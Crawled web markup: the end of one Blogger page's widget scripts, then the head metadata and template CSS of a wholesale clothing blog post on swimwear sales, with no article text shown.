_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'box-sec', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'ads-home', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '4625415039999155106', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7v7GnooZIzxyXKkrlJ3eX3zQVLyw:1768868286985', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html
body_size: 47431
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.wholesaleclothingmanufacturer.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Wholesale Clothing Manufacturer : Alanic Global - Atom" href="https://www.wholesaleclothingmanufacturer.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Wholesale Clothing Manufacturer : Alanic Global - RSS" href="https://www.wholesaleclothingmanufacturer.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Wholesale Clothing Manufacturer : Alanic Global - Atom" href="https://www.blogger.com/feeds/4625415039999155106/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Wholesale Clothing Manufacturer : Alanic Global - Atom" href="https://www.wholesaleclothingmanufacturer.com/feeds/1298643196395081318/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKSBsYhHM7YYLbDkIVHhrPDiGMCUBTBTct_eLFwE-rHgybZFtqngRYTmOpScRfXrolWa6QCg9Am5CQWGnDFRxk1Du8hXFprU6_hZGLFTKQuEhGEnLXvx-YMAkqtMoI9MuPCa1G8lC-hg/s16000/wholesale-swimming-clothing.jpg' rel='image_src'/>
<meta content='Check out how modern swimming clothing manufacturers maintain the quality and quantity of fashionable clothing to increase overall sales.' name='description'/>
<meta content='https://www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html' property='og:url'/>
<meta content='Variety and Quality of Swimming Clothes Have Bolstered Sales' property='og:title'/>
<meta content='Check out how modern swimming clothing manufacturers maintain the quality and quantity of fashionable clothing to increase overall sales.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKSBsYhHM7YYLbDkIVHhrPDiGMCUBTBTct_eLFwE-rHgybZFtqngRYTmOpScRfXrolWa6QCg9Am5CQWGnDFRxk1Du8hXFprU6_hZGLFTKQuEhGEnLXvx-YMAkqtMoI9MuPCa1G8lC-hg/w1200-h630-p-k-no-nu/wholesale-swimming-clothing.jpg' property='og:image'/>
<title>Variety and Quality of Swimming Clothes Have Bolstered Sales - Alanic Global</title>
<!-- Description and Keywords (start) -->
<meta content='Wholesale Clothing Manufacturer' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Variety and Quality of Swimming Clothes Have Bolstered Sales' property='og:title'/>
<meta content='https://www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKSBsYhHM7YYLbDkIVHhrPDiGMCUBTBTct_eLFwE-rHgybZFtqngRYTmOpScRfXrolWa6QCg9Am5CQWGnDFRxk1Du8hXFprU6_hZGLFTKQuEhGEnLXvx-YMAkqtMoI9MuPCa1G8lC-hg/s16000/wholesale-swimming-clothing.jpg' property='og:image'/>
<meta content='Check out how modern swimming clothing manufacturers maintain the quality and quantity of fashionable clothing to increase overall sales.' name='og:description'/>
<meta content='Wholesale Clothing Manufacturer : Alanic Global' property='og:site_name'/>
<meta content='https://www.wholesaleclothingmanufacturer.com/' name='twitter:domain'/>
<meta content='Variety and Quality of Swimming Clothes Have Bolstered Sales' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKSBsYhHM7YYLbDkIVHhrPDiGMCUBTBTct_eLFwE-rHgybZFtqngRYTmOpScRfXrolWa6QCg9Am5CQWGnDFRxk1Du8hXFprU6_hZGLFTKQuEhGEnLXvx-YMAkqtMoI9MuPCa1G8lC-hg/s16000/wholesale-swimming-clothing.jpg' name='twitter:image'/>
<meta content='Variety and Quality of Swimming Clothes Have Bolstered Sales' name='twitter:title'/>
<meta content='Check out how modern swimming clothing manufacturers maintain the quality and quantity of fashionable clothing to increase overall sales.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.alanicglobal.com/
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtqGPvbRxvO2QcPJkn49XHfVGBivtxn2kYYCWb7UK-yYhZVMROOUKiAGGwFMhlAvEPPt_Eb_Z-eus2khID2m1eGI4XrprEpbYlg2_pPcAavQg2AyAvQHrW4LxeeCHDbZGd9cOZjStwyuH3/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bPFqnXAtu3PYrCrtvJNrijdeSZHQT12aI37AwB0jpp_0nRzX1OBsiY8nt684YJUjgx5YkhbFWx4nIUo1tKku9ZznLz6mcG4yfqxTAM-B9AQKItt7Kd3Z7G2jvFMC7qGwWTHIXhdKk1M/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bPFqnXAtu3PYrCrtvJNrijdeSZHQT12aI37AwB0jpp_0nRzX1OBsiY8nt684YJUjgx5YkhbFWx4nIUo1tKku9ZznLz6mcG4yfqxTAM-B9AQKItt7Kd3Z7G2jvFMC7qGwWTHIXhdKk1M/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bPFqnXAtu3PYrCrtvJNrijdeSZHQT12aI37AwB0jpp_0nRzX1OBsiY8nt684YJUjgx5YkhbFWx4nIUo1tKku9ZznLz6mcG4yfqxTAM-B9AQKItt7Kd3Z7G2jvFMC7qGwWTHIXhdKk1M/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
